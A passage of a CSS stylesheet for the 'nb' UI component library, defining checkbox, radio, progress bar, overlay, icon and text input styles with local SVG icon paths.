._nb-is-disabled._nb-select-button:focus:after {
  box-shadow: none;
}
.nb-checkbox {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  line-height: 22px;
  cursor: pointer;
}
._nb-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label,
._nb-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:hover {
  background: rgba(255,236,166,0.4);
  box-shadow: 0 1px 7px rgba(30,23,0,0.8) inset, 0 2px 0 -1px rgba(255,255,255,0.2);
}
._nb-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:before,
._nb-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:hover:before {
  background: #fff1be;
  background: -webkit-linear-gradient(#ffeca6, #fff6d5);
  background: -o-linear-gradient(#ffeca6, #fff6d5);
  background: linear-gradient(#ffeca6, #fff6d5);
  box-shadow: 0 1px 3px -1px rgba(0,0,0,0.45) inset;
}
._nb-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label ._nb-button-content,
._nb-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:hover ._nb-button-content {
  top: 1px;
}
._nb-button-checkbox ._nb-checkbox-input:focus + ._nb-checkbox-label {
  outline: 0;
}
._nb-button-checkbox ._nb-checkbox-input:focus + ._nb-checkbox-label:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label,
._nb-small-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:hover {
  background: rgba(255,236,166,0.4);
  box-shadow: 0 1px 7px rgba(30,23,0,0.8) inset, 0 2px 0 -1px rgba(255,255,255,0.2);
}
._nb-small-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:before,
._nb-small-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:hover:before {
  background: #fff1be;
  background: -webkit-linear-gradient(#ffeca6, #fff6d5);
  background: -o-linear-gradient(#ffeca6, #fff6d5);
  background: linear-gradient(#ffeca6, #fff6d5);
  box-shadow: 0 1px 3px -1px rgba(0,0,0,0.45) inset;
}
._nb-small-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label ._nb-button-content,
._nb-small-button-checkbox ._nb-checkbox-input:checked + ._nb-checkbox-label:hover ._nb-button-content {
  top: 1px;
}
._nb-small-button-checkbox ._nb-checkbox-input:focus + ._nb-checkbox-label {
  outline: 0;
}
._nb-small-button-checkbox ._nb-checkbox-input:focus + ._nb-checkbox-label:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-checkbox-radio-flag {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  width: 1em;
  height: 1em;
  padding: 0 1px 1px 0;
  line-height: 1em;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  text-align: center;
  border-radius: 50%;
  margin-right: 6px;
}
._nb-checkbox-radio-flag:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-checkbox-radio-flag ._nb-button-content {
  position: relative;
  display: block;
}
._nb-checkbox-radio-flag:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-checkbox-radio-flag,
._nb-checkbox-radio-flag:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-checkbox-radio-flag:after,
._nb-checkbox-radio-flag:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-checkbox-radio-flag:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-checkbox-radio-flag:before {
  border-radius: 50%;
}
._nb-checkbox-radio-flag > ._nb-checkbox-flag-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 6px;
  height: 6px;
  margin: -3px;
  background: #000;
  border-radius: 50%;
}
input:not(:checked) + ._nb-checkbox-radio-flag > ._nb-checkbox-flag-icon {
  visibility: hidden;
}
._nb-checkbox-normal-flag {
  font-size: 15px;
  line-height: 22px;
  font-family: Arial, sans-serif;
  position: relative;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #000;
  border-radius: 3px;
  box-shadow: 0 1px 0 rgba(0,0,0,0.07);
  width: 1em;
  height: 1em;
  padding: 0 1px 1px 0;
  line-height: 1em;
  background: rgba(0,0,0,0.3);
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: -o-linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  background: linear-gradient(rgba(0,0,0,0.2), rgba(0,0,0,0.4));
  text-align: center;
  margin-right: 6px;
}
._nb-checkbox-normal-flag:before {
  content: "";
  position: absolute;
  top: 1px;
  right: 1px;
  bottom: 1px;
  left: 1px;
  border-radius: 2px;
}
._nb-checkbox-normal-flag ._nb-button-content {
  position: relative;
  display: block;
}
._nb-checkbox-normal-flag:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
input[type=file]:focus + ._nb-checkbox-normal-flag,
._nb-checkbox-normal-flag:focus {
  outline: 0;
}
input[type=file]:focus + ._nb-checkbox-normal-flag:after,
._nb-checkbox-normal-flag:focus:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-checkbox-normal-flag:before {
  background: #f7f7f7;
  background: -webkit-linear-gradient(#fff, #eee);
  background: -o-linear-gradient(#fff, #eee);
  background: linear-gradient(#fff, #eee);
}
._nb-checkbox-normal-flag > ._nb-checkbox-flag-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -13px 0 0 -2px;
  width: 5px;
  height: 13px;
  border-bottom: 3px solid;
  border-right: 3px solid;
  color: #000;
  -webkit-transform: scale(0.9) rotate(50deg) skewX(12deg);
  -ms-transform: scale(0.9) rotate(50deg) skewX(12deg);
  -o-transform: scale(0.9) rotate(50deg) skewX(12deg);
  transform: scale(0.9) rotate(50deg) skewX(12deg);
}
input:not(:checked) + ._nb-checkbox-normal-flag > ._nb-checkbox-flag-icon {
  visibility: hidden;
}
._nb-checkbox-input:checked + ._nb-checkbox-flag,
._nb-checkbox-input:checked + ._nb-checkbox-flag:hover {
  background: rgba(255,236,166,0.4);
  box-shadow: 0 1px 7px rgba(30,23,0,0.8) inset, 0 2px 0 -1px rgba(255,255,255,0.2);
}
._nb-checkbox-input:checked + ._nb-checkbox-flag:before,
._nb-checkbox-input:checked + ._nb-checkbox-flag:hover:before {
  background: #fff1be;
  background: -webkit-linear-gradient(#ffeca6, #fff6d5);
  background: -o-linear-gradient(#ffeca6, #fff6d5);
  background: linear-gradient(#ffeca6, #fff6d5);
  box-shadow: 0 1px 3px -1px rgba(0,0,0,0.45) inset;
}
._nb-checkbox-input:checked + ._nb-checkbox-flag ._nb-button-content,
._nb-checkbox-input:checked + ._nb-checkbox-flag:hover ._nb-button-content {
  top: 1px;
}
._nb-checkbox-input:focus + ._nb-checkbox-flag {
  outline: 0;
}
._nb-checkbox-input:focus + ._nb-checkbox-flag:after {
  z-index: 9;
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), inset 0 0 0 1px rgba(193,154,0,0.2);
  border-radius: inherit;
}
._nb-small-checkbox,
._nb-small-checkbox-checkbox,
._nb-small-checkbox-checkbox ._nb-checkbox-flag,
._nb-small-checkbox ._nb-checkbox-flag {
  font-size: 13px;
  line-height: 18px;
}
._nb-small-radio-checkbox,
._nb-small-radio-checkbox ._nb-checkbox-flag {
  font-size: 13px;
  line-height: 18px;
}
.nb-progress {
  position: relative;
  background: rgba(0,0,0,0.07);
  box-shadow: inset 0 1px 3px rgba(0,0,0,0.2), inset 0 0 1px rgba(0,0,0,0.4), 0 1px 0 rgba(255,255,255,0.2);
}
._nb-progress-title {
  font: 0.813em/1.125em Arial, sans-serif;
  white-space: nowrap;
  text-overflow: hellip;
  position: absolute;
  left: 16px;
  right: 16px;
  top: 0;
  line-height: 28px;
  overflow: hidden;
}
._nb-title-progress ._nb-progress-title {
  text-align: left;
}
._nb-percentage-progress ._nb-progress-title {
  text-align: center;
}
._nb-progress-bar {
  position: relative;
  line-height: 28px;
  height: 28px;
  background: rgba(255,236,166,0.4);
  box-shadow: inset 0 1px 7px rgba(30,23,0,0.35);
  -webkit-transition: width 0.5s;
  -o-transition: width 0.5s;
  transition: width 0.5s;
}
._nb-progress-bar:before {
  content: ' ';
  position: absolute;
  left: 1px;
  right: 1px;
  top: 1px;
  bottom: 1px;
  background: #ffeca6;
  box-shadow: inset 0 1px 3px -1px rgba(0,0,0,0.2);
}
.nb-paranja {
  z-index: 99;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  text-align: center;
  white-space: nowrap;
}
._nb-paranja:after {
  content: "";
  display: inline-block;
  height: 100%;
  width: 0;
  vertical-align: middle;
}
._nb-light-paranja {
  background: #b3b3b3;
  background: rgba(255,255,255,0.9);
}
._nb-dark-paranja {
  background: #fff;
  background: rgba(0,0,0,0.3);
}
.nb-icon {
  width: 16px;
  height: 16px;
}
.nb-button .nb-icon,
._nb-select-a .nb-icon {
  margin-right: 6px;
  margin-left: -6px;
}
._nb-with-only-button .nb-icon {
  margin-right: -7px;
  margin-left: -7px;
}
.nb-s-close-icon {
  background-image: url("blocks/icon/close.svg");
  width: 16px;
  height: 16px;
}
.nb-s-download-icon {
  background-image: url("blocks/icon/download.svg");
  width: 16px;
  height: 16px;
}
.nb-s-upload-icon {
  background-image: url("blocks/icon/upload.svg");
  width: 16px;
  height: 16px;
}
.nb-s-eye-icon {
  background-image: url("blocks/icon/eye.svg");
  width: 16px;
  height: 16px;
}
.nb-s-link-icon {
  background-image: url("blocks/icon/link.svg");
  width: 16px;
  height: 16px;
}
.nb-s-trash-icon {
  background-image: url("blocks/icon/trash.svg");
  width: 16px;
  height: 16px;
}
.nb-s-people-icon {
  background-image: url("blocks/icon/people.svg");
  width: 16px;
  height: 16px;
}
.nb-s-help-icon {
  background-image: url("blocks/icon/help.svg");
  width: 16px;
  height: 16px;
}
.nb-s-print-icon {
  background-image: url("blocks/icon/print.svg");
  width: 16px;
  height: 16px;
}
.nb-s-services-icon {
  background-image: url("blocks/icon/services.svg");
  width: 16px;
  height: 16px;
}
.nb-s-settings-icon {
  background-image: url("blocks/icon/settings.svg");
  width: 16px;
  height: 16px;
}
.nb-s-attention-icon {
  background-image: url("blocks/icon/attention.svg");
  width: 16px;
  height: 16px;
}
.nb-s-three-dots-icon {
  background-image: url("blocks/icon/three-dots.svg");
  width: 16px;
  height: 16px;
}
.nb-s-play-icon {
  background-image: url("blocks/icon/play.svg");
  width: 16px;
  height: 16px;
}
.nb-s-pause-icon {
  background-image: url("blocks/icon/pause.svg");
  width: 16px;
  height: 16px;
}
.nb-s-mail-icon {
  background-image: url("blocks/icon/mail.svg");
  width: 16px;
  height: 16px;
}
.nb-s-link-white-icon {
  background-image: url("blocks/icon/link-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-download-white-icon {
  background-image: url("blocks/icon/download-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-upload-white-icon {
  background-image: url("blocks/icon/upload-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-trash-white-icon {
  background-image: url("blocks/icon/trash-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-vk-icon {
  background-image: url("blocks/icon/vk.svg");
  width: 16px;
  height: 16px;
}
.nb-s-twitter-icon {
  background-image: url("blocks/icon/twitter.svg");
  width: 16px;
  height: 16px;
}
.nb-s-odnoklassniki-icon {
  background-image: url("blocks/icon/odnoklassniki.svg");
  width: 16px;
  height: 16px;
}
.nb-s-shared-icon {
  background-image: url("blocks/icon/shared.svg");
  width: 16px;
  height: 16px;
}
.nb-s-published-icon {
  background-image: url("blocks/icon/published.svg");
  width: 16px;
  height: 16px;
}
.nb-s-new-folder-icon {
  background-image: url("blocks/icon/new-folder.svg");
  width: 16px;
  height: 16px;
}
.nb-s-view-tiles-icon {
  background-image: url("blocks/icon/view-tiles.svg");
  width: 16px;
  height: 16px;
}
.nb-s-view-icons-icon {
  background-image: url("blocks/icon/view-icons.svg");
  width: 16px;
  height: 16px;
}
.nb-s-view-list-icon {
  background-image: url("blocks/icon/view-list.svg");
  width: 16px;
  height: 16px;
}
.nb-s-compose-icon {
  background-image: url("blocks/icon/compose.svg");
  width: 16px;
  height: 16px;
}
.nb-s-compose-yellow-icon {
  background-image: url("blocks/icon/compose-yellow.svg");
  width: 16px;
  height: 16px;
}
.nb-s-full-screen-white-icon {
  background-image: url("blocks/icon/full-screen-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-next-icon {
  background-image: url("blocks/icon/next.svg");
  width: 16px;
  height: 16px;
}
.nb-s-prev-icon {
  background-image: url("blocks/icon/prev.svg");
  width: 16px;
  height: 16px;
}
.nb-s-volume-icon {
  background-image: url("blocks/icon/volume.svg");
  width: 16px;
  height: 16px;
}
.nb-s-zoom-white-icon {
  background-image: url("blocks/icon/zoom-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-vkontakte-square-white-icon {
  background-image: url("blocks/icon/vkontakte-square-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-facebook-square-white-icon {
  background-image: url("blocks/icon/facebook-square-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-odnoklassniki-square-white-icon {
  background-image: url("blocks/icon/odnoklassniki-square-white.svg");
  width: 16px;
  height: 16px;
}
.nb-s-vkontakte-square-black-icon {
  background-image: url("blocks/icon/vkontakte-square-black.svg");
  width: 16px;
  height: 16px;
}
.nb-s-facebook-square-black-icon {
  background-image: url("blocks/icon/facebook-square-black.svg");
  width: 16px;
  height: 16px;
}
.nb-s-odnoklassniki-square-black-icon {
  background-image: url("blocks/icon/odnoklassniki-square-black.svg");
  width: 16px;
  height: 16px;
}
.nb-s-move-icon {
  background-image: url("blocks/icon/move.svg");
  width: 16px;
  height: 16px;
}
.nb-s-copy-icon {
  background-image: url("blocks/icon/copy.svg");
  width: 16px;
  height: 16px;
}
.nb-s-world-icon {
  background-image: url("blocks/icon/world.svg");
  width: 16px;
  height: 16px;
}
.nb-s-friends-icon {
  background-image: url("blocks/icon/friends.svg");
  width: 16px;
  height: 16px;
}
.nb-s-lock-icon {
  background-image: url("blocks/icon/lock.svg");
  width: 16px;
  height: 16px;
}
.nb-s-apple-icon {
  background-image: url("blocks/icon/apple.svg");
  width: 16px;
  height: 16px;
}
.nb-s-android-icon {
  background-image: url("blocks/icon/android.svg");
  width: 16px;
  height: 16px;
}
.nb-m-close-icon {
  background-image: url("blocks/icon/close.svg");
  width: 32px;
  height: 32px;
}
.nb-m-download-icon {
  background-image: url("blocks/icon/download.svg");
  width: 32px;
  height: 32px;
}
.nb-m-upload-icon {
  background-image: url("blocks/icon/upload.svg");
  width: 32px;
  height: 32px;
}
.nb-m-eye-icon {
  background-image: url("blocks/icon/eye.svg");
  width: 32px;
  height: 32px;
}
.nb-m-link-icon {
  background-image: url("blocks/icon/link.svg");
  width: 32px;
  height: 32px;
}
.nb-m-trash-icon {
  background-image: url("blocks/icon/trash.svg");
  width: 32px;
  height: 32px;
}
.nb-m-people-icon {
  background-image: url("blocks/icon/people.svg");
  width: 32px;
  height: 32px;
}
.nb-m-help-icon {
  background-image: url("blocks/icon/help.svg");
  width: 32px;
  height: 32px;
}
.nb-m-print-icon {
  background-image: url("blocks/icon/print.svg");
  width: 32px;
  height: 32px;
}
.nb-m-services-icon {
  background-image: url("blocks/icon/services.svg");
  width: 32px;
  height: 32px;
}
.nb-m-settings-icon {
  background-image: url("blocks/icon/settings.svg");
  width: 32px;
  height: 32px;
}
.nb-m-attention-icon {
  background-image: url("blocks/icon/attention.svg");
  width: 32px;
  height: 32px;
}
.nb-m-three-dots-icon {
  background-image: url("blocks/icon/three-dots.svg");
  width: 32px;
  height: 32px;
}
.nb-m-play-icon {
  background-image: url("blocks/icon/play.svg");
  width: 32px;
  height: 32px;
}
.nb-m-pause-icon {
  background-image: url("blocks/icon/pause.svg");
  width: 32px;
  height: 32px;
}
.nb-m-mail-icon {
  background-image: url("blocks/icon/mail.svg");
  width: 32px;
  height: 32px;
}
.nb-m-link-white-icon {
  background-image: url("blocks/icon/link-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-download-white-icon {
  background-image: url("blocks/icon/download-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-upload-white-icon {
  background-image: url("blocks/icon/upload-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-trash-white-icon {
  background-image: url("blocks/icon/trash-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-vk-icon {
  background-image: url("blocks/icon/vk.svg");
  width: 32px;
  height: 32px;
}
.nb-m-twitter-icon {
  background-image: url("blocks/icon/twitter.svg");
  width: 32px;
  height: 32px;
}
.nb-m-odnoklassniki-icon {
  background-image: url("blocks/icon/odnoklassniki.svg");
  width: 32px;
  height: 32px;
}
.nb-m-shared-icon {
  background-image: url("blocks/icon/shared.svg");
  width: 32px;
  height: 32px;
}
.nb-m-published-icon {
  background-image: url("blocks/icon/published.svg");
  width: 32px;
  height: 32px;
}
.nb-m-new-folder-icon {
  background-image: url("blocks/icon/new-folder.svg");
  width: 32px;
  height: 32px;
}
.nb-m-view-tiles-icon {
  background-image: url("blocks/icon/view-tiles.svg");
  width: 32px;
  height: 32px;
}
.nb-m-view-icons-icon {
  background-image: url("blocks/icon/view-icons.svg");
  width: 32px;
  height: 32px;
}
.nb-m-view-list-icon {
  background-image: url("blocks/icon/view-list.svg");
  width: 32px;
  height: 32px;
}
.nb-m-compose-icon {
  background-image: url("blocks/icon/compose.svg");
  width: 32px;
  height: 32px;
}
.nb-m-compose-yellow-icon {
  background-image: url("blocks/icon/compose-yellow.svg");
  width: 32px;
  height: 32px;
}
.nb-m-full-screen-white-icon {
  background-image: url("blocks/icon/full-screen-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-next-icon {
  background-image: url("blocks/icon/next.svg");
  width: 32px;
  height: 32px;
}
.nb-m-prev-icon {
  background-image: url("blocks/icon/prev.svg");
  width: 32px;
  height: 32px;
}
.nb-m-volume-icon {
  background-image: url("blocks/icon/volume.svg");
  width: 32px;
  height: 32px;
}
.nb-m-zoom-white-icon {
  background-image: url("blocks/icon/zoom-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-vkontakte-square-white-icon {
  background-image: url("blocks/icon/vkontakte-square-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-facebook-square-white-icon {
  background-image: url("blocks/icon/facebook-square-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-odnoklassniki-square-white-icon {
  background-image: url("blocks/icon/odnoklassniki-square-white.svg");
  width: 32px;
  height: 32px;
}
.nb-m-vkontakte-square-black-icon {
  background-image: url("blocks/icon/vkontakte-square-black.svg");
  width: 32px;
  height: 32px;
}
.nb-m-facebook-square-black-icon {
  background-image: url("blocks/icon/facebook-square-black.svg");
  width: 32px;
  height: 32px;
}
.nb-m-odnoklassniki-square-black-icon {
  background-image: url("blocks/icon/odnoklassniki-square-black.svg");
  width: 32px;
  height: 32px;
}
.nb-m-move-icon {
  background-image: url("blocks/icon/move.svg");
  width: 32px;
  height: 32px;
}
.nb-m-copy-icon {
  background-image: url("blocks/icon/copy.svg");
  width: 32px;
  height: 32px;
}
.nb-m-world-icon {
  background-image: url("blocks/icon/world.svg");
  width: 32px;
  height: 32px;
}
.nb-m-friends-icon {
  background-image: url("blocks/icon/friends.svg");
  width: 32px;
  height: 32px;
}
.nb-m-lock-icon {
  background-image: url("blocks/icon/lock.svg");
  width: 32px;
  height: 32px;
}
.nb-m-apple-icon {
  background-image: url("blocks/icon/apple.svg");
  width: 32px;
  height: 32px;
}
.nb-m-android-icon {
  background-image: url("blocks/icon/android.svg");
  width: 32px;
  height: 32px;
}
.nb-s-new-folder-icon {
  width: 25px;
}
.nb-m-new-folder-icon {
  width: 50px;
}
.nb-s-icon-link {
  left: 2px;
}
._nb-simple-input,
._nb-small-simple-input,
._nb-large-simple-input,
._nb-normal-input {
  width: 400px;
  box-sizing: border-box;
  border: 1px solid transparent;
  padding: 5px 10px;
  line-height: 20px;
  min-height: 32px;
  font-size: 15px;
  border-color: rgba(0,0,0,0.27);
  border-top-color: rgba(0,0,0,0.38);
  border-bottom-color: rgba(0,0,0,0.16);
  background: #fff;
/* ie fallback */
  background: -webkit-linear-gradient(#fff, #fff);
  background: -o-linear-gradient(#fff, #fff);
  background: linear-gradient(#fff, #fff);
  background-clip: padding-box;
  background-size: 16px 16px;
  box-shadow: 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
  -webkit-appearance: none;
/* override for <input type="search"> */
}
._nb-simple-input,
._nb-small-simple-input,
._nb-large-simple-input,
._nb-normal-input,
._nb-complex-input,
._nb-small-complex-input,
._nb-simple-input ._nb-input-controller,
._nb-complex-input ._nb-input-controller,
._nb-small-complex-input ._nb-input-controller,
._nb-large-complex-input ._nb-input-controller,
._nb-small-simple-input ._nb-input-controller,
._nb-large-simple-input ._nb-input-controller {
  position: relative;
  display: inline-block;
  vertical-align: top;
  box-sizing: border-box;
  max-width: 100%;
  cursor: text;
  vertical-align: baseline;
}
._nb-simple-input:focus,
._nb-small-simple-input:focus,
._nb-large-simple-input:focus,
._nb-normal-input:focus {
  outline: none;
  border-color: rgba(94,76,2,0.42);
  border-top-color: rgba(78,62,2,0.515);
  border-bottom-color: rgba(117,93,0,0.335);
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-simple-input:focus,
._nb-small-simple-input:focus,
._nb-large-simple-input:focus,
._nb-normal-input:focus {
  z-index: 9;
}
._nb-simple-input._nb-is-focused,
._nb-small-simple-input._nb-is-focused,
._nb-large-simple-input._nb-is-focused,
._nb-normal-input._nb-is-focused {
  outline: none;
  border-color: rgba(94,76,2,0.42);
  border-top-color: rgba(78,62,2,0.515);
  border-bottom-color: rgba(117,93,0,0.335);
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-small-simple-input {
  box-sizing: border-box;
  border: 1px solid transparent;
  padding: 5px 10px;
  line-height: 16px;
  min-height: 28px;
  font-size: 13px;
  border-color: rgba(0,0,0,0.27);
  border-top-color: rgba(0,0,0,0.38);
  border-bottom-color: rgba(0,0,0,0.16);
  background: #fff;
/* ie fallback */
  background: -webkit-linear-gradient(#fff, #fff);
  background: -o-linear-gradient(#fff, #fff);
  background: linear-gradient(#fff, #fff);
  background-clip: padding-box;
  background-size: 16px 16px;
  box-shadow: 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
  -webkit-appearance: none;
/* override for <input type="search"> */
  -webkit-appearance: textfield;
}
._nb-small-simple-input:focus {
  outline: none;
  border-color: rgba(94,76,2,0.42);
  border-top-color: rgba(78,62,2,0.515);
  border-bottom-color: rgba(117,93,0,0.335);
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-small-simple-input:focus {
  z-index: 9;
}
._nb-is-focused {
  outline: none;
  border-color: rgba(94,76,2,0.42);
  border-top-color: rgba(78,62,2,0.515);
  border-bottom-color: rgba(117,93,0,0.335);
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-large-simple-input {
  box-sizing: border-box;
  border: 1px solid transparent;
  padding: 5px 10px;
  line-height: 20px;
  min-height: 32px;
  font-size: 15px;
  border-color: rgba(0,0,0,0.27);
  border-top-color: rgba(0,0,0,0.38);
  border-bottom-color: rgba(0,0,0,0.16);
  background: #fff;
/* ie fallback */
  background: -webkit-linear-gradient(#fff, #fff);
  background: -o-linear-gradient(#fff, #fff);
  background: linear-gradient(#fff, #fff);
  background-clip: padding-box;
  background-size: 16px 16px;
  box-shadow: 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
  -webkit-appearance: none;
/* override for <input type="search"> */
  -webkit-appearance: textfield;
}
._nb-large-simple-input:focus {
  outline: none;
  border-color: rgba(94,76,2,0.42);
  border-top-color: rgba(78,62,2,0.515);
  border-bottom-color: rgba(117,93,0,0.335);
  box-shadow: 0 0 6px 2px rgba(255,204,0,0.7), 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}
._nb-large-simple-input:focus {
  z-index: 9;
}
._nb-complex-input,
._nb-small-complex-input {
  width: 400px;
  box-sizing: border-box;
  border: 1px solid transparent;
  padding: 5px 10px;
  line-height: 20px;
  min-height: 32px;
  font-size: 15px;
}
._nb-complex-input-content,
._nb-small-complex-input-content,
._nb-simple-input ._nb-input-content,
._nb-complex-input ._nb-input-content,
._nb-small-complex-input ._nb-input-content,
._nb-large-complex-input ._nb-input-content,
._nb-small-simple-input ._nb-input-content,
._nb-large-simple-input ._nb-input-content {
  position: static;
  display: block;
  overflow: hidden;
  height: 100%;
}
._nb-complex-input-left,
._nb-small-complex-input-left {
  margin: -10px 0 -10px -10px;
  padding: 10px 10px 10px 10px;
}
._nb-complex-input-left,
._nb-small-complex-input-left,
._nb-simple-input ._nb-input-left,
._nb-complex-input ._nb-input-left,
._nb-small-complex-input ._nb-input-left,
._nb-large-complex-input ._nb-input-left,
._nb-small-simple-input ._nb-input-left,
._nb-large-simple-input ._nb-input-left,
._nb-search-arrow-label {
  position: relative;
  z-index: 9;
  float: left;
}
._nb-complex-input-right,
._nb-small-complex-input-right {
  margin: -10px -10px -10px 0;
  padding: 10px 10px 10px 10px;
}
._nb-complex-input-right,
._nb-small-complex-input-right,
._nb-simple-input ._nb-input-reset,
._nb-complex-input ._nb-input-reset,
._nb-small-complex-input ._nb-input-reset,
._nb-large-complex-input ._nb-input-reset,
._nb-small-simple-input ._nb-input-reset,
._nb-large-simple-input ._nb-input-reset,
._nb-simple-input ._nb-input-right,
._nb-complex-input ._nb-input-right,
._nb-small-complex-input ._nb-input-right,
._nb-large-complex-input ._nb-input-right,
._nb-small-simple-input ._nb-input-right,
._nb-large-simple-input ._nb-input-right {
  position: relative;
  z-index: 9;
  float: right;
}
._nb-small-complex-input {
  box-sizing: border-box;
  border: 1px solid transparent;
  padding: 5px 10px;
  line-height: 16px;
  min-height: 28px;
  font-size: 13px;
}
._nb-simple-input ._nb-input-controller,
._nb-complex-input ._nb-input-controller,
._nb-small-complex-input ._nb-input-controller,
._nb-large-complex-input ._nb-input-controller,
._nb-small-simple-input ._nb-input-controller,
._nb-large-simple-input ._nb-input-controller {
  width: 400px;
  z-index: 9;
  width: 100%;
  height: 100%;
}
._nb-simple-input textarea._nb-input-controller,
._nb-complex-input textarea._nb-input-controller,
._nb-small-complex-input textarea._nb-input-controller,
._nb-large-complex-input textarea._nb-input-controller,
._nb-small-simple-input textarea._nb-input-controller,
._nb-large-simple-input textarea._nb-input-controller {
  vertical-align: top;
  resize: none;
}
._nb-simple-input ._nb-input-view,
._nb-complex-input ._nb-input-view,
._nb-small-complex-input ._nb-input-view,
._nb-large-complex-input ._nb-input-view,
._nb-small-simple-input ._nb-input-view,
._nb-large-simple-input ._nb-input-view {
  border: 1px solid transparent;
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  border-color: rgba(0,0,0,0.27);
  border-top-color: rgba(0,0,0,0.38);
  border-bottom-color: rgba(0,0,0,0.16);
  background: #fff;
/* ie fallback */
  background: -webkit-linear-gradient(#fff, #fff);
  background: -o-linear-gradient(#fff, #fff);
  background: linear-gradient(#fff, #fff);
  background-clip: padding-box;
  background-size: 16px 16px;
  box-shadow: 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
  -webkit-appearance: none;
/* override for <input type="search"> */
  z-index: 8;
}
._nb-simple-input:not(._nb-is-disabled):focus ._nb-input-view,
._nb-complex-input:not(._nb-is-disabled):focus ._nb-input-view,
._nb-small-complex-input:not(._nb-is-disabled):focus ._nb-input-view,
._nb-large-complex-input:not(._nb-is-disabled):focus ._nb-input-view,
._nb-small-simple-input:not(._nb-is-disabled):focus ._nb-input-view,
._nb-large-simple-input:not(._nb-is-disabled):focus ._nb-input-view,
._nb-simple-input:not(._nb-is-disabled)._nb-is-focused ._nb-input-view,
._nb-complex-input:not(._nb-is-disabled)._nb-is-focused ._nb-input-view,
._nb-small-complex-input:not(._nb-is-disabled)._nb-is-focused ._nb-input-view,
